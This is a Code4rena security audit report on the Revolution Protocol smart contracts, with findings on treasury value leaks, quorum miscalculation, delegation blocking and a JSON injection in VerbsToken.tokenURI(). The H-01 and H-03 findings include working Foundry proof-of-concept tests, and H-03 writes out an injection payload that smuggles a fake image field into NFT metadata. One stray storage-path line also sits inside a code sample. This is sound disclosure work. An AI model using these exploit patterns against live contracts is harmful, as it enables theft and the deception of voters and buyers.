Revolution Protocol

Findings & Analysis Report

2024-02-08

Table of contents

- Summary

- Scope

- Severity Criteria

-

- [H-01] Incorrect amounts of ETH are transferred to the DAO treasury in

ERC20TokenEmitter::buyToken(), causing a value leak in every transaction - [H-02]

ArtPiece.totalVotesSupplyandArtPiece.quorumVotesare incorrectly calculated due to inclusion of the inaccessible voting powers of the NFT that is being auctioned at the moment when an art piece is created - [H-03]

VerbsToken.tokenURI()is vulnerable to JSON injection attacks - [H-04] Malicious delegatees can block delegators from redelegating and from sending their NFTs

- [H-01] Incorrect amounts of ETH are transferred to the DAO treasury in

-

- [M-01] Bidder can use donations to get VerbsToken from auction that already ended

- [M-02] Violation of ERC-721 Standard in VerbsToken:tokenURI Implementation

- [M-03]

CultureIndex.sol#dropTopVotedPiece()- Malicious user can manipulate topVotedPiece to DoS the whole CultureIndex and AuctionHouse - [M-04] The quorumVotes can be bypassed

- [M-05] Since buyToken function has no slippage checking, users can get less tokens than expected when they buy tokens directly

- [M-06] ERC20TokenEmitter will not work after a certain period of time

- [M-07] positionMapping for last element in heap is not updated when extracting max element

- [M-08] MaxHeap.sol: Already extracted tokenId may be extracted again

- [M-09] Anyone can pause AuctionHouse in

_createAuction - [M-10]

ERC20TokenEmitter::buyTokenfunction mints more tokens to users than it should do - [M-11] Since art pieces’ size is not limited, attacker may block AuctionHouse from creating and settling auctions

- [M-12] Once EntropyRateBps is set too high, can lead to denial-of-service (DoS) due to an invalid ETH amount

- [M-13] It may be possible to DoS AuctionHouse by specifying malicious creators

- [M-14]

encodedDataargument ofhashStructis not calculated perfectly for EIP712 singed messages inCultureIndex.sol

-

Low Risk and Non-Critical Issues

- 01 Callers/buyers can control

protocolRewardsRecipientsto receive self-rebates - 02 Irreversible correction if

minCreatorRateBpshas been set too high - 03 Addressing Zero-Value Bids in Auction Contracts

- 04 Auction Extension Mechanism and Ethereum Transaction Dynamics

- 05 Impact of Ether Value on Auction Bidding Mechanism

- 06 Considerations for Hardcoding Addresses in Smart Contracts

- 07 Challenges and Strategies in Managing Voting Participation in Growing Communities

- 08 Inaccurate use of inequality operator

- 09 Potential Risks in Dynamic NFT Metadata Management in

VerbsTokenSmart Contract - 10

ECDSA.recoveroverecrecover - 11 Unutilized function

- 12 Comment and doc spec mismatch

- 13 Activate the optimizer

- 01 Callers/buyers can control

- Gas Optimizations

-

- G-01

MAX_NUM_CREATORScheck is not required when minting in VerbsToken.sol contract - G-02 Mappings not used externally/internally can be marked private

- G-03 No need to initialize variable

sizeto 0 - G-04 Use

left + 1to calculate value ofrightinmaxHeapify()to save gas - G-05 Place size check at the start of maxHeapify() to save gas on returning case

- G-06 Cache

parent(current)in insert() function to save gas - G-07 else-if block in function updateValue() can be removed since newValue can never be less than oldValue

- G-08

size > 0check not required in function getMax() - G-09 Cache

msgValueRemaining - toPayTreasuryin buyToken() to save gas - G-10

creatorsAddress != address(0)check not required in buyToken() - G-11 Cache return value of

_calculateTokenWeight()function to prevent SLOAD - G-12 Cache

erc20VotingToken.totalSupply()to save gas - G-13 Unnecessary for loop can be removed by shifting its statements into an existing for loop

- G-14 Return memory variable

pieceIdinstead of storage variablenewPiece.pieceIdto save gas - G-15 Calculate

creatorsSharebeforeauctioneerPaymentin buyToken() to prevent unnecessary SUB operation - G-16 Remove

msgValue < computeTotalReward(msgValuecheck from TokenEmitterRewards.sol contract - G-17 Optimize

computeTotalReward()andcomputePurchaseRewardsinto one function to save gas - G-18 Calculation in computeTotalReward() can be simplified to save gas

- G-19 Negating twice in require check is not required in

_vote()function

- G-01

- Audit Analysis

- Disclosures

Overview

About C4

Code4rena (C4) is an open organization consisting of security researchers, auditors, developers, and individuals with domain expertise in smart contracts.

A C4 audit is an event in which community participants, referred to as Wardens, review, audit, or analyze smart contract logic in exchange for a bounty provided by sponsoring projects.

During the audit outlined in this document, C4 conducted an analysis of the Revolution Protocol smart contract system written in Solidity. The audit took place between December 13—December 21 2023.

Wardens

107 Wardens contributed reports to Revolution Protocol:

- bart1e

- KingNFT

- 0xDING99YA

- MrPotatoMagic

- zhaojie

- ZanyBonzy

- osmanozdemir1

- cccz

- ArmedGoose

- jerseyjoewalcott

- rvierdiiev

- SpicyMeatball

- hals

- ktg

- 0xG0P1

- King_

- nmirchev8

- Sathish9098

- shaka

- pavankv

- Ward (natzuu and 0xpessimist)

- sivanesh_808

- BowTiedOriole

- Ryonen

- pep7siup

- hunter_w3b

- 0xCiphky

- imare

- peanuts

- ihtishamsudo

- DanielArmstrong

- SovaSlava

- Aamir

- 00xSEV

- 0x11singh99

- 0xAnah

- c3phas

- KupiaSec

- Tricko

- mojito_auditor

- 0xmystery

- ast3ros

- wintermute

- _eperezok

- deth

- XDZIBECX

- Ocean_Sky

- BARW (BenRai and albertwh1te)

- ayden

- deepplus

- Brenzee

- AS

- fnanni

- 0xAsen

- Pechenite (Bozho and radev_sw)

- wangxx2026

- Inference

- dimulski

- rouhsamad

- haxatron

- ke1caM

- Raihan

- hakymulla

- plasmablocks

- Abdessamed

- 0xlemon

- twcctop

- 0xluckhu

- n1punp

- Udsen

- ABAIKUNANBAEV

- mahdirostami

- kaveyjoe

- jnforja

- IllIllI

- wahedtalash77

- unique

- albahaca

- Aymen0909

- adeolu

- passteque

- SadeeqXmosh (0xMosh and Oxsadeeq)

- Timenov

- JCK

- SAQ

- donkicha

- lsaudit

- naman1778

- roland

- cheatc0d3

- spacelord47

- developerjordy

- 0xhitman

- Topmark

- leegh

- pontifex

- 0xHelium

- AkshaySrivastav

- y4y

- ptsanev

- 0x175

- McToady

- TermoHash

This audit was judged by 0xTheC0der.

Final report assembled by PaperParachute.

Summary

The C4 analysis yielded an aggregated total of 18 unique vulnerabilities. Of these vulnerabilities, 4 received a risk rating in the category of HIGH severity and 14 received a risk rating in the category of MEDIUM severity.

Additionally, C4 analysis included 34 reports detailing issues with a risk rating of LOW severity or non-critical. There were also 17 reports recommending gas optimizations.

All of the issues presented here are linked back to their original finding.

Scope

The code under review can be found within the C4 Revolution Protocol repository, and is composed of 7 smart contracts written in the Solidity programming language and includes 919 lines of Solidity code.

In addition to the known issues identified by the project team, a Code4rena bot race was conducted at the start of the audit. The winning bot, vuln-detector from warden oualidpro, generated the Automated Findings report and all findings therein were classified as out of scope.

Severity Criteria

C4 assesses the severity of disclosed vulnerabilities based on three primary risk categories: high, medium, and low/non-critical.

High-level considerations for vulnerabilities span the following key areas when conducting assessments:

- Malicious Input Handling

- Escalation of privileges

- Arithmetic

- Gas use

For more information regarding the severity criteria referenced throughout the submission review process, please refer to the documentation provided on the C4 website, specifically our section on Severity Categorization.

High Risk Findings (4)

[H-01] Incorrect amounts of ETH are transferred to the DAO treasury in ERC20TokenEmitter::buyToken(), causing a value leak in every transaction

Submitted by osmanozdemir1, also found by shaka, SovaSlava, KupiaSec, MrPotatoMagic, ast3ros, BARW, 0xDING99YA, 0xCiphky, bart1e, ktg, AS, SpicyMeatball, hakymulla, plasmablocks, Abdessamed, 0xlemon, twcctop, 0xluckhu, and n1punp

While users buying governance tokens with ERC20TokenEmitter::buyToken function, some portion of the provided ETH is reserved for creators according to the creatorRateBps.

A part of this creator’s reserved ETH is directly sent to the creators according to entropyRateBps, and the remaining part is used to buy governance tokens for creators.

That remaining part, which is used to buy governance tokens, is never sent to the DAO treasury. It is locked in the ERC20Emitter contract, causing value leaks for treasury in every buyToken function call.

function buyToken(

address[] calldata addresses,

uint[] calldata basisPointSplits,

ProtocolRewardAddresses calldata protocolRewardsRecipients

) public payable nonReentrant whenNotPaused returns (uint256 tokensSoldWad) {

// ...

// Get value left after protocol rewards

uint256 msgValueRemaining = _handleRewardsAndGetValueToSend(

msg.value,

protocolRewardsRecipients.builder,

protocolRewardsRecipients.purchaseReferral,

protocolRewardsRecipients.deployer

);

//Share of purchase amount to send to treasury

uint256 toPayTreasury = (msgValueRemaining * (10_000 - creatorRateBps)) / 10_000;

//Share of purchase amount to reserve for creators

//Ether directly sent to creators

uint256 creatorDirectPayment = ((msgValueRemaining - toPayTreasury) * entropyRateBps) / 10_000;

//Tokens to emit to creators

int totalTokensForCreators = ((msgValueRemaining - toPayTreasury) - creatorDirectPayment) > 0

? getTokenQuoteForEther((msgValueRemaining - toPayTreasury) - creatorDirectPayment)

: int(0);

// Tokens to emit to buyers

int totalTokensForBuyers = toPayTreasury > 0 ? getTokenQuoteForEther(toPayTreasury) : int(0);

//Transfer ETH to treasury and update emitted

emittedTokenWad += totalTokensForBuyers;

if (totalTokensForCreators > 0) emittedTokenWad += totalTokensForCreators;

//Deposit funds to treasury

--> (bool success, ) = treasury.call{ value: toPayTreasury }(new bytes(0)); //@audit-issue Treasury is not paid correctly. Only the buyers share is sent. Creators share to buy governance tokens are not sent to treasury

require(success, "Transfer failed."); //@audit `creators total share` - `creatorDirectPayment` should also be sent to treasury. ==> Which is "((msgValueRemaining - toPayTreasury) - creatorDirectPayment)"

//Transfer ETH to creators

if (creatorDirectPayment > 0) {

(success, ) = creatorsAddress.call{ value: creatorDirectPayment }(new bytes(0));

require(success, "Transfer failed.");

}

// ... rest of the code

}In the code above:

toPayTreasury is the buyer’s portion of the sent ether.

(msgValueRemaining - toPayTreasury) is the creator’s portion of the sent ether.

((msgValueRemaining - toPayTreasury) - creatorDirectPayment) is the remaining part of the creator’s share after direct payment (which is used to buy the governance token).

As we can see above, the part that is used to buy governance tokens is not sent to the treasury. Only the buyer’s portion is sent.

Impact

- DAO treasury is not properly paid even though the corresponding governance tokens are minted.

- Every

buyTokentransaction will cause a value leak to the DAO treasury. The leaked ETH amounts are stuck in theERC20TokenEmittercontract.

Proof of Concept

Coded PoC

You can use the protocol’s own test suite to run this PoC.

-Copy and paste the snippet below into the ERC20TokenEmitter.t.sol test file.

-Run it with forge test --match-test testBuyToken_ValueLeak -vvv

function testBuyToken_ValueLeak() public {

// Set creator and entropy rates.

// Creator rate will be 10% and entropy rate will be 40%

uint256 creatorRate = 1000;

uint256 entropyRate = 5000;

vm.startPrank(address(dao));

erc20TokenEmitter.setCreatorRateBps(creatorRate);

erc20TokenEmitter.setEntropyRateBps(entropyRate);

// Check dao treasury and erc20TokenEmitter balances. Balance of both of them should be 0.

uint256 treasuryETHBalance_BeforePurchase = address(erc20TokenEmitter.treasury()).balance;

uint256 emitterContractETHBalance_BeforePurchase = address(erc20TokenEmitter).balance;

assertEq(treasuryETHBalance_BeforePurchase, 0);

assertEq(emitterContractETHBalance_BeforePurchase, 0);

// Create token purchase parameters

address[] memory recipients = new address[](1);

recipients[0] = address(1);

uint256[] memory bps = new uint256[](1);

bps[0] = 10_000;

// Give some ETH to user and buy governance token.

vm.startPrank(address(0));

vm.deal(address(0), 100000 ether);

erc20TokenEmitter.buyToken{ value: 100 ether }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

// User bought 100 ether worth of tokens.

// Normally with 2.5% fixed protocol rewards, 10% creator share and 50% entropy share:

// -> 2.5 ether is protocol rewards.

// -> 87.75 ether is buyer share (90% of the 97.5)

// -> 9.75 of the ether is creators share

// - 4.875 ether directly sent to creators

// - 4.875 ether should be used to buy governance token and should be sent to the treasury.

// However, the 4.875 ether is never sent to the treasury even though it is used to buy governance tokens. It is stuck in the Emitter contract.

// Check balances after purchase.

uint256 treasuryETHBalance_AfterPurchase = address(erc20TokenEmitter.treasury()).balance;

uint256 emitterContractETHBalance_AfterPurchase = address(erc20TokenEmitter).balance;

uint256 creatorETHBalance_AfterPurchase = address(erc20TokenEmitter.creatorsAddress()).balance;

// Creator direct payment amount is 4.875 as expected

assertEq(creatorETHBalance_AfterPurchase, 4.875 ether);

// Dao treasury has 87.75 ether instead of 92.625 ether.

// 4.875 ether that is used to buy governance tokens for creators is never sent to treasury and still in the emitter contract.

assertEq(treasuryETHBalance_AfterPurchase, 87.75 ether);

assertEq(emitterContractETHBalance_AfterPurchase, 4.875 ether);

}Results after running the test:

Running 1 test for test/token-emitter/ERC20TokenEmitter.t.sol:ERC20TokenEmitterTest

[PASS] testBuyToken_ValueLeak() (gas: 459490)

Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 11.25ms

Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)Tools Used

Foundry

Recommended Mitigation Steps

I would recommend transferring the remaining ETH used to buy governance tokens to the treasury.

+ uint256 creatorsEthAfterDirectPayment = ((msgValueRemaining - toPayTreasury) - creatorDirectPayment);

//Deposit funds to treasury

- (bool success, ) = treasury.call{ value: toPayTreasury }(new bytes(0));

+ (bool success, ) = treasury.call{ value: toPayTreasury + creatorsEthAfterDirectPayment }(new bytes(0));

require(success, "Transfer failed.");rocketman-21 (Revolution) confirmed

[H-02] ArtPiece.totalVotesSupply and ArtPiece.quorumVotes are incorrectly calculated due to inclusion of the inaccessible voting powers of the NFT that is being auctioned at the moment when an art piece is created

Submitted by osmanozdemir1, also found by hals, 0xG0P1, King_, SpicyMeatball, ktg, and rvierdiiev

In this protocol, art pieces are uploaded, voted on by the community and auctioned. Being the highest-voted art piece is not enough to go to auction, and that art piece also must reach the quorum.

The quorum for the art piece is determined according to the total vote supply when the art piece is created. This total vote supply is calculated according to the current supply of the erc20VotingToken and erc721VotingToken. erc721VotingTokens have weight compared to regular erc20VotingTokens and ERC721 tokens give users much more voting power.

file: CultureIndex.sol

function createPiece ...{

// ...

newPiece.totalVotesSupply = _calculateVoteWeight(

erc20VotingToken.totalSupply(),

--> erc721VotingToken.totalSupply() //@audit-issue This includes the erc721 token which is currently on auction. No one can use that token to vote on this piece.

);

// ...

--> newPiece.quorumVotes = (quorumVotesBPS * newPiece.totalVotesSupply) / 10_000; //@audit quorum votes will also be higher than it should be.

// ...

}

_calculateVoteWeight function:

function _calculateVoteWeight(uint256 erc20Balance, uint256 erc721Balance) internal view returns (uint256) {

return erc20Balance + (erc721Balance * erc721VotingTokenWeight * 1e18);

}As I mentioned above, totalVotesSupply and quorumVotes of an art piece are calculated when the art piece is created based on the total supplies of the erc20 and erc721 tokens.

However, there is an important logic/context issue here.

This calculation includes the erc721 verbs token which is currently on auction and sitting in the AuctionHouse contract. The voting power of this token can never be used for that art piece because:

AuctionHousecontract obviously can not vote.- The future buyer of this NFT also can not vote since users’ right to vote is determined based on the creation block of the art piece.

In the end, totally inaccessible voting powers are included when calculating ArtPiece.totalVotesSupply and ArtPiece.quorumVotes, which results in incorrect quorum requirements and makes it harder to reach the quorum.

Impact

- Quorum vote requirements for created art pieces will be incorrect if there is an ongoing auction at the time the art piece is created.

- This will make it harder to reach the quorum.

- Unfair situations can occur between two art pieces (different totalVotesSuppy, different quorum requirements, but the same accessible/actual vote supply)

I also would like to that add the impact of this issue is not linear. It will decrease over time with the erc721VotingToken supply starts to increase day by day.

The impact is much higher in the early phase of the protocol, especially in the first days/weeks after the protocol launch where the verbsToken supply is only a handful.

Proof of Concept

Let’s assume that:

-The current erc20VotingToken supply is 1000 and it won’t change for this scenario.

-The weight of erc721VotingToken is 100.

-quorumVotesBPS is 5000 (50% quorum required)

Day 0: Protocol Launched

- Users started to upload their art pieces.

- There is no NFT minted yet.

- The total votes supply for all of these art pieces is 1000.

Day 1: First Mint

- One of the art pieces is chosen.

- The art piece is minted in

VerbsTokencontract and transferred toAuctionHousecontract. - The auction has started.

erc721VotingTokensupply is 1 at the moment.- Users keep uploading art pieces for the next day’s auction.

- For these art pieces uploaded on day 1:

totalVotesSupplyis 1100

quorumVotesis 550

Accessible vote supply is still 1000. - According to accessible votes, the quorum rate is 55% not 50.

Day 2: Next Day

- The auction on the first day is concluded and transferred to the buyer.

- The next

verbsTokenis minted and the auction is started. erc721VotingTokensupply is 2.- Users keep uploading art pieces for the next day’s auction.

- For these art pieces uploaded on day 2:

totalVotesSupplyis 1200

quorumVotesis 600

Accessible vote supply is 1100. (1000 + 100 from the buyer of the first NFT) - The actual quorum rate for these art pieces is ~54.5% (600 / 1100).

NOTE: The numbers used here are just for demonstration purposes. The impact will be much much higher if the erc721VotingToken weight is a bigger value like 1000.

Recommended Mitigation Steps

I strongly recommend subtracting the voting power of the NFT currently on auction when calculating the vote supply of the art piece and the quorum requirements.

// Note: You will also need to store auctionHouse contract address

in this contract.

+ address auctionHouse;

function createPiece () {

...

newPiece.totalVotesSupply = _calculateVoteWeight(

erc20VotingToken.totalSupply(),

- erc721VotingToken.totalSupply()

+ // Note: We don't subtract 1 as fixed amount in case of auction house being paused and not having an NFT at that moment. We only subtract if there is an ongoing auction.

+ erc721VotingToken.totalSupply() - erc721VotingToken.balanceOf(auctionHouse)

);

...

}@rocketman-21 Requesting additional sponsor input on this one.

This seems to be valid to me after a first review.

rocketman-21 (Revolution) confirmed and commented:

Super valid ty sirs.

0xTheC0der (Judge) increased severity to High and commented:

Severity increase was discussed with sponsor privately.

[H-03] VerbsToken.tokenURI() is vulnerable to JSON injection attacks

Submitted by KingNFT, also found by ZanyBonzy and ArmedGoose

CultureIndex.createPiece() function doesn’t sanitize malicious charcacters in metadata.image and metadata.animationUrl, which would cause VerbsToken.tokenURI() suffering various JSON injection attack vectors.

- If the front end APP doesn’t process the JSON string properly, such as using

eval()to parse token URI, then any malicious code can be executed in the front end. Obviously, funds in users’ connected wallet, such as Metamask, might be stolen in this case. - Even while the front end processes securely, such as using the standard builtin

JSON.parse()to read URI. Adversary can still exploit this vulnerability to replace art piece image/animation with arbitrary other ones after voting stage completed.

That is the final metadata used by the NFT (VerbsToken) is not the art piece users vote. This attack could be benefit to attackers, such as creating NFTs containing same art piece data with existing high price NFTs. And this attack could also make the project sufferring legal risks, such as creating NFTs with violence or pornography images.

More reference: https://www.comparitech.com/net-admin/json-injection-guide/

Proof of Concept

As shown of createPiece() function, there is no check if metadata.image and metadata.animationUrl contain malicious charcacters, such as ", : and ,.

File: src\CultureIndex.sol

209: function createPiece(

210: ArtPieceMetadata calldata metadata,

211: CreatorBps[] calldata creatorArray

212: ) public returns (uint256) {

213: uint256 creatorArrayLength = validateCreatorsArray(creatorArray);

214:

215: // Validate the media type and associated data

216: validateMediaType(metadata);

217:

218: uint256 pieceId = _currentPieceId++;

219:

220: /// @dev Insert the new piece into the max heap

221: maxHeap.insert(pieceId, 0);

222:

223: ArtPiece storage newPiece = pieces[pieceId];

224:

225: newPiece.pieceId = pieceId;

226: newPiece.totalVotesSupply = _calculateVoteWeight(

227: erc20VotingToken.totalSupply(),

228: erc721VotingToken.totalSupply()

229: );

230: newPiece.totalERC20Supply = erc20VotingToken.totalSupply();

231: newPiece.metadata = metadata;

232: newPiece.sponsor = msg.sender;

233: newPiece.creationBlock = block.number;

234: newPiece.quorumVotes = (quorumVotesBPS * newPiece.totalVotesSupply) / 10_000;

235:

236: for (uint i; i < creatorArrayLength; i++) {

237: newPiece.creators.push(creatorArray[i]);

238: }

239:

240: emit PieceCreated(pieceId, msg.sender, metadata, newPiece.quorumVotes, newPiece.totalVotesSupply);

241:

242: // Emit an event for each creator

243: for (uint i; i < creatorArrayLength; i++) {

244: emit PieceCreatorAdded(pieceId, creatorArray[i].creator, msg.sender, creatorArray[i].bps);

245: }

246:

247: return newPiece.pieceId;

248: }Adverary can exploit this to make VerbsToken.tokenURI() to return various malicious JSON objects to front end APP.

File: src\Descriptor.sol

097: function constructTokenURI(TokenURIParams memory params) public pure returns (string memory) {

098: string memory json = string(

099: abi.encodePacked(

100: '{"name":"',

101: params.name,

102: '", "description":"',

103: params.description,

104: '", "image": "',

105: params.image,

106: '", "animation_url": "',

107: params.animation_url,

108: '"}'

109: )

110: );

111: return string(abi.encodePacked("data:application/json;base64,", Base64.encode(bytes(json))));

112: }For example, if attacker submit the following metadata:

ICultureIndex.ArtPieceMetadata({

name: 'Mona Lisa',

description: 'A renowned painting by Leonardo da Vinci',

mediaType: ICultureIndex.MediaType.IMAGE,

image: 'ipfs://realMonaLisa',

text: '',

animationUrl: '", "image": "ipfs://fakeMonaLisa' // malicious string injected



});During voting stage, front end gets image field by CultureIndex.pieces[pieceId].metadata.image, which is ipfs://realMonaLisa. But, after voting complete, art piece is minted to VerbsToken NFT. Now, front end would query VerbsToken.tokenURI(tokenId) to get base64 encoded metadata, which would be:

data:application/json;base64,eyJuYW1lIjoiVnJiIDAiLCAiZGVzY3JpcHRpb24iOiJNb25hIExpc2EuIEEgcmVub3duZWQgcGFpbnRpbmcgYnkgTGVvbmFyZG8gZGEgVmluY2kiLCAiaW1hZ2UiOiAiaXBmczovL3JlYWxNb25hTGlzYSIsICJhbmltYXRpb25fdXJsIjogIiIsICJpbWFnZSI6ICJpcGZzOi8vZmFrZU1vbmFMaXNhIn0=In the front end, we use JSON.parse() to parse the above data, we get image as ipfs://fakeMonaLisa.

Image link: https://gist.github.com/assets/68863517/d769d7ac-db02-4e3b-94d2-dfaf3752b763

Image link: https://gist.github.com/assets/68863517/d769d7ac-db02-4e3b-94d2-dfaf3752b763

Below is the full coded PoC:

// SPDX-License-Identifier: MIT

pragma solidity 0.8.22;

import {Test} from "forge-std/Test.sol";

import {console2} from "forge-std/console2.sol";

import {RevolutionBuilderTest} from "./RevolutionBuilder.t.sol";

import {ICultureIndex} from "../src/interfaces/ICultureIndex.sol";

contract JsonInjectionAttackTest is RevolutionBuilderTest {

string public tokenNamePrefix = "Vrb";

string public tokenName = "Vrbs";

string public tokenSymbol = "VRBS";

function setUp() public override {

super.setUp();

super.setMockParams();

super.setERC721TokenParams(tokenName, tokenSymbol, "https://example.com/token/", tokenNamePrefix);

super.setCultureIndexParams("Vrbs", "Our community Vrbs. Must be 32x32.", 10, 500, 0);

super.deployMock();

}

function testImageReplacementAttack() public {

ICultureIndex.CreatorBps[] memory creators = _createArtPieceCreators();

ICultureIndex.ArtPieceMetadata memory metadata = ICultureIndex.ArtPieceMetadata({

name: 'Mona Lisa',

description: 'A renowned painting by Leonardo da Vinci',

mediaType: ICultureIndex.MediaType.IMAGE,

image: 'ipfs://realMonaLisa',

text: '',

animationUrl: '", "image": "ipfs://fakeMonaLisa' // malicious string injected

});

uint256 pieceId = cultureIndex.createPiece(metadata, creators);

vm.startPrank(address(erc20TokenEmitter));

erc20Token.mint(address(this), 10_000e18);

vm.stopPrank();

vm.roll(block.number + 1); // ensure vote snapshot is taken

cultureIndex.vote(pieceId);

// 1. the image used during voting stage is 'ipfs://realMonaLisa'

ICultureIndex.ArtPiece memory topPiece = cultureIndex.getTopVotedPiece();

assertEq(pieceId, topPiece.pieceId);

assertEq(keccak256("ipfs://realMonaLisa"), keccak256(bytes(topPiece.metadata.image)));

// 2. after being minted to VerbsToken, the image becomes to 'ipfs://fakeMonaLisa'

vm.startPrank(address(auction));

uint256 tokenId = erc721Token.mint();

vm.stopPrank();

assertEq(pieceId, tokenId);

string memory encodedURI = erc721Token.tokenURI(tokenId);

console2.log(encodedURI);

string memory prefix = _substring(encodedURI, 0, 29);

assertEq(keccak256('data:application/json;base64,'), keccak256(bytes(prefix)));

string memory actualBase64Encoded = _substring(encodedURI, 29, bytes(encodedURI).length);

string memory expectedBase64Encoded = 'eyJuYW1lIjoiVnJiIDAiLCAiZGVzY3JpcHRpb24iOiJNb25hIExpc2EuIEEgcmVub3duZWQgcGFpbnRpbmcgYnkgTGVvbmFyZG8gZGEgVmluY2kiLCAiaW1hZ2UiOiAiaXBmczovL3JlYWxNb25hTGlzYSIsICJhbmltYXRpb25fdXJsIjogIiIsICJpbWFnZSI6ICJpcGZzOi8vZmFrZU1vbmFMaXNhIn0=';

assertEq(keccak256(bytes(expectedBase64Encoded)), keccak256(bytes(actualBase64Encoded)));

}

function _createArtPieceCreators() internal pure returns (ICultureIndex.CreatorBps[] memory) {

ICultureIndex.CreatorBps[] memory creators = new ICultureIndex.CreatorBps[](1);

creators[0] = ICultureIndex.CreatorBps({creator: address(0xc), bps: 10_000});

return creators;

}

function _substring(string memory str, uint256 startIndex, uint256 endIndex)

internal

pure

returns (string memory)

{

bytes memory strBytes = bytes(str);

bytes memory result = new bytes(endIndex-startIndex);

for (uint256 i = startIndex; i < endIndex; i++) {

result[i - startIndex] = strBytes[i];

}

return string(result);

}

}And, test logs:

2023-12-revolutionprotocol\packages\revolution> forge test --match-contract JsonInjectionAttackTest -vv

[⠑] Compiling...

No files changed, compilation skipped

Running 1 test for test/JsonInjectionAttack.t.sol:JsonInjectionAttackTest

[PASS] testImageReplacementAttack() (gas: 1437440)

Logs:

data:application/json;base64,eyJuYW1lIjoiVnJiIDAiLCAiZGVzY3JpcHRpb24iOiJNb25hIExpc2EuIEEgcmVub3duZWQgcGFpbnRpbmcgYnkgTGVvbmFyZG8gZGEgVmluY2kiLCAiaW1hZ2UiOiAiaXBmczovL3JlYWxNb25hTGlzYSIsICJhbmltYXRpb25fdXJsIjogIiIsICJpbWFnZSI6ICJpcGZzOi8vZmFrZU1vbmFMaXNhIn0=

Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 16.30ms

Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)Recommended Mitigation Steps

Sanitize input data according: https://github.com/OWASP/json-sanitizer

rocketman-21 (Revolution) confirmed

Looks like a

Mediumat the first glance, but after some thoughtHighseverity seems appropriate due to assets being compromised in a pretty straight-forward way.

- The front-end part of the present issue is definitely QA but is part of a more severe correctly identified root cause, see point 4.

- The purpose of using IPFS is immutability. Thus, the art piece cannot be simply changed on the server. If users vote on an NFT where the underlying art is hosted on a normal webserver, it’s user error.

- I agree that the provided example findings are QA due to lack of impact on contract/protocol level.

- The critical part of this attack is that the art piece (IPFS link) that is voted on will differ from the art piece (IPFS link) in the minted VerbsToken which makes this an issue on protocol level where assets are compromised and users will be misled as a result.

On the one hand, users have to be careful and review their actions responsibly, but on the other hand it’s any protocol’s duty to protect users to a certain degree (example: slippage control).

Here, multiple users are put at risk because of one malicious user.

Furthermore, due to the voting mechanism and later minting, users are exposed to a risk that is not as clear to see as if they could see the final NFT from the beginning.

I have to draw the line somewhere and here it becomes evident that the protocol’s duty to protect it’s users outweighs the required user scrutiny.

Note: See full discussion here.

[H-04] Malicious delegatees can block delegators from redelegating and from sending their NFTs

Submitted by bart1e, also found by 0xDING99YA, BowTiedOriole, and Ward

If user X delegates his votes to Y, Y can block X from redelegating and even from sending his NFT anywhere, forever.

Detailed description

Users can acquire votes in two ways:

- by having some

NontransferableERC20Votestokens - by having

VerbsTokentokens

It is possible for them to delegate their votes to someone else. It is handled in the VotesUpgradable contract, that is derived from OpenZeppelin’s VotesUpgradable and the following change is made with respect to the original implementation:

function delegates(address account) public view virtual returns (address) {

- return $._delegatee[account];

+ return $._delegatee[account] == address(0) ? account : $._delegatee[account];It is meant to be a convenience feature so that users don’t have to delegate to themselves in order to be able to vote. However, it has very serious implications.

In order to see that, let’s look at the _moveDelegateVotes function that is invoked every time someone delegates his votes or wants to transfer a voting token (VerbsToken in this case as NontransferableERC20Votes is non-transferable):

function _moveDelegateVotes(address from, address to, uint256 amount) private {

VotesStorage storage $ = _getVotesStorage();

if (from != to && amount > 0) {

if (from != address(0)) {

(uint256 oldValue, uint256 newValue) = _push(

$._delegateCheckpoints[from],

_subtract,

SafeCast.toUint208(amount)

);

emit DelegateVotesChanged(from, oldValue, newValue);

}

if (to != address(0)) {

(uint256 oldValue, uint256 newValue) = _push(

$._delegateCheckpoints[to],

_add,

SafeCast.toUint208(amount)

);

emit DelegateVotesChanged(to, oldValue, newValue);

}

}

}As can be seen, it subtracts votes from current delegatee and adds them to the new one. There are 2 edge cases here:

from == address(0), which is the case when current delegatee equals0to == address(0), which is the case when users delegates to0

If any of these conditions hold, only one of $._delegateCheckpoints is updated. This is fine in the original implementation as the function ignores cases when from == to and if function updates only $._delegateCheckpoints[from] it means that a user was delegating to 0 and when he changes delegatee, votes only should be added to some account, not subtracted from any account. Similarly, if the function updates only $._delegateCheckpoints[to], it means that user temporarily removes his votes from the system and hence his current delegatee’s votes should be subtracted and not added into any other account.

As long as user cannot cause this function to update one of $._delegateCheckpoints[from] and $._delegateCheckpoints[to] several times in a row, it works correctly. It is indeed the case in the original OpenZeppelin’s implementation as when from == to, function doesn’t perform any operation.

However, the problem with the current implementation is that it is possible to call this function with to == 0 several times in a row. In order to see it, consider the _delegate function which is called when users want to (re)delegate their votes:

function _delegate(address account, address delegatee) internal virtual {

VotesStorage storage $ = _getVotesStorage();

address oldDelegate = delegates(account);

$._delegatee[account] = delegatee;

emit DelegateChanged(account, oldDelegate, delegatee);

_moveDelegateVotes(oldDelegate, delegatee, _getVotingUnits(account));

}As we can see, it calls _moveDelegateVotes, but with oldDelegate equal to delegates(account). But if $._delegatee[account] == address(0), that function returns account.

